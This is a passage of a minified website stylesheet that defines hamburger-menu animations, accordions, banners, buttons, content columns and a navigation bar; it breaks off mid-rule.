.hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hamburger--boring.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--boring.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.hamburger--collapse .hamburger-inner{top:auto;bottom:0;transition-duration:.15s;transition-delay:.15s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse .hamburger-inner:after{top:-16px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity .1s linear}.hamburger--collapse .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse.is-active .hamburger-inner{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg);transition-delay:.32s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .27s}.hamburger--collapse.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .42s}.hamburger--collapse-r .hamburger-inner{top:auto;bottom:0;transition-duration:.15s;transition-delay:.15s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r .hamburger-inner:after{top:-16px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity .1s linear}.hamburger--collapse-r .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,-8px,0) rotate(45deg);transform:translate3d(0,-8px,0) rotate(45deg);transition-delay:.32s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse-r.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .27s}.hamburger--collapse-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .42s}.hamburger--elastic .hamburger-inner{top:1.5px;transition-duration:.4s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic .hamburger-inner:before{top:8px;transition:opacity .15s ease .4s}.hamburger--elastic .hamburger-inner:after{top:16px;transition:transform .4s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(135deg);transform:translate3d(0,8px,0) rotate(135deg);transition-delay:.1s}.hamburger--elastic.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(-270deg);transform:translate3d(0,-16px,0) rotate(-270deg);transition-delay:.1s}.hamburger--elastic-r .hamburger-inner{top:1.5px;transition-duration:.4s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r .hamburger-inner:before{top:8px;transition:opacity .15s ease .4s}.hamburger--elastic-r .hamburger-inner:after{top:16px;transition:transform .4s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(-135deg);transform:translate3d(0,8px,0) rotate(-135deg);transition-delay:.1s}.hamburger--elastic-r.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(270deg);transform:translate3d(0,-16px,0) rotate(270deg);transition-delay:.1s}.hamburger--emphatic{overflow:hidden}.hamburger--emphatic .hamburger-inner{transition:background-color .2s ease-in .25s}.hamburger--emphatic .hamburger-inner:before{left:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,left .2s ease-in .25s}.hamburger--emphatic .hamburger-inner:after{top:8px;right:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,right .2s ease-in .25s}.hamburger--emphatic.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent}.hamburger--emphatic.is-active .hamburger-inner:before{left:-60px;top:-60px;-webkit-transform:translate3d(60px,60px,0) rotate(45deg);transform:translate3d(60px,60px,0) rotate(45deg);transition:left .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger--emphatic.is-active .hamburger-inner:after{right:-60px;top:-60px;-webkit-transform:translate3d(-60px,60px,0) rotate(-45deg);transform:translate3d(-60px,60px,0) rotate(-45deg);transition:right .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger--emphatic-r{overflow:hidden}.hamburger--emphatic-r .hamburger-inner{transition:background-color .2s ease-in .25s}.hamburger--emphatic-r .hamburger-inner:before{left:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,left .2s ease-in .25s}.hamburger--emphatic-r .hamburger-inner:after{top:8px;right:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,right .2s ease-in .25s}.hamburger--emphatic-r.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent}.hamburger--emphatic-r.is-active .hamburger-inner:before{left:-60px;top:60px;-webkit-transform:translate3d(60px,-60px,0) rotate(-45deg);transform:translate3d(60px,-60px,0) rotate(-45deg);transition:left .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger--emphatic-r.is-active .hamburger-inner:after{right:-60px;top:60px;-webkit-transform:translate3d(-60px,-60px,0) rotate(45deg);transform:translate3d(-60px,-60px,0) rotate(45deg);transition:right .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger--slider .hamburger-inner{top:1.5px}.hamburger--slider .hamburger-inner:before{top:8px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.2s}.hamburger--slider .hamburger-inner:after{top:16px}.hamburger--slider.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--slider.is-active .hamburger-inner:before{-webkit-transform:rotate(-45deg) translate3d(-4.2857142857px,-5px,0);transform:rotate(-45deg) translate3d(-4.2857142857px,-5px,0);opacity:0}.hamburger--slider.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(-90deg);transform:translate3d(0,-16px,0) rotate(-90deg)}.hamburger--slider-r .hamburger-inner{top:1.5px}.hamburger--slider-r .hamburger-inner:before{top:8px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.2s}.hamburger--slider-r .hamburger-inner:after{top:16px}.hamburger--slider-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(-45deg);transform:translate3d(0,8px,0) rotate(-45deg)}.hamburger--slider-r.is-active .hamburger-inner:before{-webkit-transform:rotate(45deg) translate3d(4.2857142857px,-5px,0);transform:rotate(45deg) translate3d(4.2857142857px,-5px,0);opacity:0}.hamburger--slider-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(90deg);transform:translate3d(0,-16px,0) rotate(90deg)}.hamburger--spring .hamburger-inner{top:1.5px;transition:background-color 0s linear .15s}.hamburger--spring .hamburger-inner:before{top:8px;transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring .hamburger-inner:after{top:16px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring.is-active .hamburger-inner{transition-delay:.32s;background-color:transparent}.hamburger--spring.is-active .hamburger-inner:before{top:0;transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .32s;-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--spring.is-active .hamburger-inner:after{top:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),transform .15s cubic-bezier(.215,.61,.355,1) .32s;-webkit-transform:translate3d(0,8px,0) rotate(-45deg);transform:translate3d(0,8px,0) rotate(-45deg)}.hamburger--spring-r .hamburger-inner{top:auto;bottom:0;transition-duration:.15s;transition-delay:0s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r .hamburger-inner:after{top:-16px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity 0s linear}.hamburger--spring-r .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg);transition-delay:.32s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spring-r.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity 0s linear .32s}.hamburger--spring-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .32s}.hamburger--stand .hamburger-inner{transition:transform .1s cubic-bezier(.55,.055,.675,.19) .22s,background-color 0s linear .1s}.hamburger--stand .hamburger-inner:before{transition:top .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand .hamburger-inner:after{transition:bottom .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand.is-active .hamburger-inner{-webkit-transform:rotate(90deg);transform:rotate(90deg);background-color:transparent;transition:transform .1s cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .22s}.hamburger--stand.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);transition:top .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:bottom .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand-r .hamburger-inner{transition:transform .1s cubic-bezier(.55,.055,.675,.19) .22s,background-color 0s linear .1s}.hamburger--stand-r .hamburger-inner:before{transition:top .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r .hamburger-inner:after{transition:bottom .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r.is-active .hamburger-inner{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);background-color:transparent;transition:transform .1s cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .22s}.hamburger--stand-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);transition:top .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:bottom .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--spin .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin .hamburger-inner:before{transition:top .1s ease-in .34s,opacity .1s ease-in}.hamburger--spin .hamburger-inner:after{transition:bottom .1s ease-in .34s,transform .3s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin.is-active .hamburger-inner{-webkit-transform:rotate(225deg);transform:rotate(225deg);transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s ease-out .14s}.hamburger--spin.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom .1s ease-out,transform .3s cubic-bezier(.215,.61,.355,1) .14s}.hamburger--spin-r .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r .hamburger-inner:before{transition:top .1s ease-in .34s,opacity .1s ease-in}.hamburger--spin-r .hamburger-inner:after{transition:bottom .1s ease-in .34s,transform .3s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r.is-active .hamburger-inner{-webkit-transform:rotate(-225deg);transform:rotate(-225deg);transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin-r.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s ease-out .14s}.hamburger--spin-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom .1s ease-out,transform .3s cubic-bezier(.215,.61,.355,1) .14s}.hamburger--squeeze .hamburger-inner{transition-duration:.1s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze .hamburger-inner:before{transition:top .1s ease .14s,opacity .1s ease}.hamburger--squeeze .hamburger-inner:after{transition:bottom .1s ease .14s,transform .1s cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg);transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--squeeze.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease,opacity .1s ease .14s}.hamburger--squeeze.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom .1s ease,transform .1s cubic-bezier(.215,.61,.355,1) .14s}.hamburger--vortex .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex .hamburger-inner:after,.hamburger--vortex .hamburger-inner:before{transition-duration:0s;transition-delay:.1s;transition-timing-function:linear}.hamburger--vortex .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex.is-active .hamburger-inner{-webkit-transform:rotate(765deg);transform:rotate(765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex.is-active .hamburger-inner:after,.hamburger--vortex.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.hamburger--vortex-r .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r .hamburger-inner:after,.hamburger--vortex-r .hamburger-inner:before{transition-duration:0s;transition-delay:.1s;transition-timing-function:linear}.hamburger--vortex-r .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex-r .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex-r.is-active .hamburger-inner{-webkit-transform:rotate(-765deg);transform:rotate(-765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r.is-active .hamburger-inner:after,.hamburger--vortex-r.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex-r.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.cf{overflow:hidden}.component__inner,.project__footer,.team-members__slider,.wrap{margin-right:auto;margin-left:auto;min-width:17.7777777778rem;max-width:77.7777777778rem}.accordion{width:100%}.accordion__handler{border-bottom:1px solid #e1e1e1}.accordion__container{border-top:1px solid #e1e1e1;padding:0}.accordion__container h3{position:relative}.accordion__container h3 strong{width:143px}@media (min-width:768px){.accordion__container h3 strong{display:inline-block;width:143px}}.accordion__container h3:before{position:absolute;right:10px;width:21px;height:21px;transition:transform .3s linear}.accordion__container h3.is-active:before{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.accordion__header{cursor:pointer;margin:0;padding:.8333333333rem 1.1111111111rem .8333333333rem 0;line-height:1.5;text-transform:none;font-size:.9444444444rem;font-weight:400}.accordion__header .icon{fill:#82888a;height:13px;width:14px;position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);transition:transform .3s cubic-bezier(.455,.03,.515,.955)}.accordion__header:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;-webkit-backface-visibility:hidden;backface-visibility:hidden;color:#ffc000;display:block;height:auto;width:auto;position:absolute;right:0;top:50%;margin-top:-.5555555556rem;line-height:1;font-size:1.3333333333rem;-webkit-transform:rotate(0deg);transform:rotate(0deg);transition:all .3s linear}.accordion__header.is-active:before{-webkit-transform:rotate(135deg) translate3d(-2px,4px,0);transform:rotate(135deg) translate3d(-2px,4px,0)}.accordion__header em{position:absolute;top:1.8888888889rem;font-size:.8888888889rem}.accordion__content{display:none;position:relative;overflow:hidden;padding:1.1111111111rem .5555555556rem 2.2222222222rem;text-align:left;-webkit-transform:scale(.9);transform:scale(.9);transition:transform .3s ease;will-change:transform}@media (min-width:550px){.accordion__content{padding:1.1111111111rem 1.6666666667rem 2.2222222222rem}}.accordion__content p{margin-top:0}.accordion__content.open-content{-webkit-transform:scale(1);transform:scale(1)}@-webkit-keyframes inFromRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes inFromRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes outToRight{to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes outToRight{to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes inFromLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes inFromLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes outToLeft{to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes outToLeft{to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}keyframes(spin) to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}.banner__image{position:relative;padding-top:65%}@media (min-width:960px){.banner__image{padding-top:33%}}.banner.has-text .banner__image{padding-top:45%}@media (min-width:768px){.banner.has-text .banner__image{position:absolute;top:0;left:0;padding-top:0;height:100%;width:100%}}.banner__content{margin-right:auto;margin-left:auto;padding-top:3.8888888889rem;padding-bottom:3.8888888889rem;max-width:54.4444444444rem}.banner__content h2{text-align:center}.banner__content p{margin-bottom:1.1111111111rem}.banner__content p:last-child{margin-bottom:0}@media (min-width:768px){.banner__content{background-color:transparent;padding-top:0;padding-bottom:0;position:relative;z-index:1}.banner__content h2,.banner__content p{color:#fff;text-align:center}}.banner__buttons{margin-top:2.2222222222rem;text-align:center}@media (min-width:768px){.banner.has-text{height:60vh;position:relative;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}}.block-quote{font-family:proxima-nova,sans-serif;text-align:left}.block-quote__inner{border-left:.5555555556rem solid #e1e1e1;padding-left:1.1111111111rem}.block-quote__author{margin-top:1.6666666667rem;letter-spacing:4px;text-transform:uppercase;font-family:proxima-nova,sans-serif;font-size:.8888888889rem;font-style:normal}blockquote{margin:0;font-size:.7777777778rem;font-style:italic}blockquote p{line-height:1.5}.component.component-list .component__inner{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}@media (min-width:1025px){.component.component-list .component__inner{flex-flow:row}}.component.component-list .component__content{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap;-webkit-box-flex:1;flex:1 1 100%;max-width:none}@media (min-width:550px){.component.component-list .component__content{margin-top:1.6666666667rem}}@media (min-width:1025px){.component.component-list .component__content{flex-flow:row;-webkit-box-flex:1;flex:1 1 65%;margin-top:0}}.component.component-list .component__content .list{padding-left:0;display:block;margin-top:.8333333333rem;margin-bottom:0}.component.component-list .component__content .list:first-child{margin-top:0}@media (max-width:767px){.component.component-list .component__content .list{width:100%}}@media (min-width:768px){.component.component-list .component__content .list{display:inline-block;margin-left:1.1111111111rem;margin-top:0}.component.component-list .component__content .list:first-child{margin-left:0}}.component.component-list .component__content .list__item{border:none;list-style:none;font-size:1.1111111111rem;font-weight:400;line-height:1em;margin-top:.8333333333rem}.component.component-list .component__content .list__item:first-child{margin-top:0}.component.component-list .component__content .list__item:before{content:"+";color:#fff;margin-right:.2777777778rem}.component.component-list .component__meta{line-height:1em}.component.component-list .text-link{color:#313131;line-height:1em}.component__inner{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}@media (min-width:550px){.component__inner{flex-flow:row}}.component__header{-webkit-box-flex:1;flex:1 1 100%;margin-bottom:1.1111111111rem}@media (min-width:550px){.component__header{margin-bottom:0;-webkit-box-flex:0;flex:0 1 auto;padding-right:1.1111111111rem}}@media (min-width:960px){.component__header{-webkit-box-flex:0;flex:0 1 25%}}.component__content{-webkit-box-flex:1;flex:1 1 75%;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap;margin:0 auto}@media (min-width:550px){.component__content{max-width:26.6666666667rem}}@media (min-width:960px){.component__content{flex-flow:row;max-width:none;margin:0}}.component__content-col{width:100%}.component__content-col:nth-child(2){margin-top:.5555555556rem}@media (min-width:550px){.component__content-col:nth-child(2){margin-top:.7777777778rem}}@media (min-width:768px){.component__content-col:nth-child(2){margin-top:.8888888889rem}}@media (min-width:1250px){.component__content-col:nth-child(2){margin-top:1.1111111111rem}}@media (min-width:960px){.component__content-col{-webkit-box-flex:0;flex:0 1 50%;width:50%}.component__content-col:nth-child(2){margin-left:1.3888888889rem;margin-top:0}}@media (min-width:960px) and (min-width:550px){.component__content-col:nth-child(2){margin-left:1.9444444444rem}}@media (min-width:960px) and (min-width:960px){.component__content-col:nth-child(2){margin-left:2.2222222222rem}}@media (min-width:960px) and (min-width:1250px){.component__content-col:nth-child(2){margin-left:2.7777777778rem}}.component__title{font-size:1.4444444444rem;font-weight:500;margin-bottom:1.1111111111rem;line-height:1em}.component__meta{padding-right:1.6666666667rem}@media (min-width:550px){.component__meta{padding-right:2.3333333333rem}}@media (min-width:960px){.component__meta{padding-right:2.6666666667rem}}@media (min-width:1250px){.component__meta{padding-right:3.3333333333rem}}.component__meta-header{font-size:.7777777778rem;font-weight:700;line-height:1em;margin-bottom:.2777777778rem}.component__meta-list{padding:0;margin:0;margin-bottom:1.1111111111rem}.component__meta-item{list-style-type:none;line-height:1em}.component__meta-link{display:block;line-height:1.5em;color:#313131;font-size:.7777777778rem;text-transform:lowercase}.component__meta-link:before{content:"+";color:#ffc000;padding-right:.2777777778rem}.component.recognition-content-block .component__meta{max-width:22.2222222222rem}.component.recognition-content-block .component__inner{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}@media (min-width:1025px){.component.recognition-content-block .component__inner{flex-flow:row}}.component.recognition-content-block .component__content{-webkit-box-flex:1;flex:1 1 100%;max-width:none;margin-top:1.1111111111rem}@media (min-width:550px){.component.recognition-content-block .component__content{margin-top:1.5555555556rem}}@media (min-width:768px){.component.recognition-content-block .component__content{margin-top:1.7777777778rem}}@media (min-width:1250px){.component.recognition-content-block .component__content{margin-top:2.2222222222rem}}@media (min-width:1025px){.component.recognition-content-block .component__content{margin-top:0}}.component.recognition-content-block .component__content-col{-webkit-box-flex:1;flex:1 1 auto;width:auto;margin-top:0}.component.recognition-content-block .component__content-col:first-child{margin-bottom:1.1111111111rem}.btn,.button,.recognition{font-size:.7777777778rem}.btn,.button{color:#fff;background:#ffc000;text-transform:uppercase;font-family:proxima-nova,sans-serif;font-weight:500;line-height:1em;text-align:center;padding:.6666666667rem 1.6666666667rem;position:relative;border:2px solid #ffc000;border-radius:0;box-sizing:border-box;display:-webkit-inline-box;display:inline-flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transition-property:background-color,color,border;transition-duration:.3s;transition-timing-function:ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (min-width:1250px){.btn,.button{padding:.6666666667rem 1.6666666667rem}}.btn:hover,.button:hover{background-color:#313131;border-color:#313131;color:#fff}.btn.white,.button.white{background-color:#fff;color:#ffc000;border-color:#fff}.btn.white:hover,.button.white:hover{background-color:#ffc000;color:#fff;border-color:#ffc000}.btn.white.transparent,.button.white.transparent{background-color:transparent;color:#fff;border-color:#fff}.btn.white.transparent:hover,.button.white.transparent:hover{background-color:#fff;color:#000;border-color:#fff}.btn.invert,.button.invert{background-color:#ffc000;border-color:#fff}.btn.invert:hover,.button.invert:hover{background-color:#fff;color:#ffc000}.btn.transparent,.button.transparent{background-color:transparent;border-color:#ffc000}.btn.transparent:hover,.button.transparent:hover{background-color:#fff;color:#ffc000;border-color:#fff}.btn svg,.button svg{fill:#fff;left:.5555555556rem;margin-right:.2777777778rem;height:1.1111111111rem;width:1.1111111111rem}@media (min-width:1250px){.btn svg,.button svg{margin-right:.5555555556rem}}.button-wrap{padding-top:0;text-align:center}.buttons .button-wrap{display:-webkit-box;display:flex;flex-flow:row wrap;-webkit-box-pack:justify;justify-content:space-between}.buttons .btn,.buttons .button{-webkit-box-flex:1;flex:1 0 auto;margin-right:.5555555556rem;margin-bottom:.5555555556rem;outline:0}.buttons .btn:last-of-type,.buttons .button:last-of-type{margin-right:0}@media (max-width:959px){.buttons .btn,.buttons .button{-webkit-box-flex:1;flex:1 0 135px}}.text-link{color:#ffc000;font-weight:700;font-size:.7777777778rem;line-height:1em}@media (min-width:768px){.content-columns__container{display:-webkit-box;display:flex}}.content-column{margin-bottom:2.2222222222rem;width:100%}@media (min-width:768px){.content-column{margin-bottom:0}}.content-column__inner{margin-left:auto;margin-right:auto;padding-right:1.1111111111rem;padding-bottom:1.6666666667rem;padding-left:1.1111111111rem;max-width:27.7777777778rem;text-align:center}@media (min-width:960px){.content-column__inner{padding-right:2.2222222222rem;padding-left:2.2222222222rem}}.content-column__image{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;flex-flow:column wrap;-webkit-box-pack:center;justify-content:center;margin-bottom:1.1111111111rem}.content-column__image img{display:block}.content-column__image.svg{padding:1.6666666667rem}.content-column__image svg{height:5.5555555556rem;width:5.5555555556rem}.content-column__content{margin-bottom:1.6666666667rem}@media (min-width:768px){.content-columns.has-2 .content-column{border:0}}@media (min-width:768px){.content-columns.has-3 .content-column:nth-child(3n){border-right:0}}nav.greedy{position:relative;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;border-top:1px solid #e1e1e1}nav.greedy button{align-self:stretch;transition:all .4s ease-out;outline:0;border:0;background:transparent;position:relative;padding:0 1.1111111111rem 0 0}nav.greedy button svg{height:1.1111111111rem;width:1.1111111111rem}nav.greedy button div{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}nav.greedy button.hidden{transition:none;padding:0;width:0;overflow:hidden}nav.greedy li,nav.greedy ul{margin:0;padding:0;list-style-type:none}nav.greedy ul.links{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-flex:1;flex:1;overflow:hidden;font-size:1rem}nav.greedy ul.links li{-webkit-box-flex:0;flex:none}nav.greedy ul.links li a{color:#313131;display:block;padding:1.6666666667rem 1rem;transition:all .45s ease}nav.greedy ul.links li a.active{font-weight:700}nav.greedy ul.hidden-links{position:absolute;background:#cc9a00;top:100%;right:0;padding:0;-webkit-transform:translateY(0);transform:translateY(0);transition:all .35s ease;opacity:1;z-index:10}nav.greedy ul.hidden-links li{padding:0}nav.greedy ul.hidden-links a{color:#fff;display:block;padding:.5555555556rem .8333333333rem}nav.greedy ul.hidden-links.hidden{opacity:0;visibility:hidden;-webkit-transform:translateY(10px);transform:translateY(10px)}.filter{padding:1.6666666667rem;background-color:#ffc000;color:#fff;text-align:center}@media (min-width:550px){.filter{padding-right:2.3333333333rem}}@media (min-width:960px){.filter{padding-right:2.6666666667rem}}@media (min-width:1250px){.filter{padding-right:3.3333333333rem}}@media (min-width:550px){.filter{padding-left:2.3333333333rem}}@media 